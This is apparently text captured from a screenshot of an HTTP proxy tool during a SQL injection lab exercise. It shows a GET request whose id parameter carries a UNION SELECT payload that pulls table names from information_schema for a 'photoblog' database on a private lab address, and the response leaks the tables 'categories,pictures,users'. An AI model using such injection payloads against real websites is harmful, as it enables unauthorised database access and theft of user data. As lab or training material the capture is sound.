 Request
Pretty Raw \n Actions
1 GET /cat.php?id=
2+UNION+SELECT+NULL,group_concat(table_name),'ccc',NULL+FROM+information_schema.tables+WHERE+t
able_schema='photoblog'+LIMIT+1,1;--+ HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
? Search... 0 matches
Response
Pretty Raw Render \n Actions
53 <div class="block" id="block-text">
54 <div class="secondary-navigation">
55 <div class="content">
56 <h2 class="title">
Picture: categories,pictures,users
</h2>
57 <div class="inner" align="center">
58 <p>
59 <img src="admin/uploads/ccc" alt="categories,pictures,users" />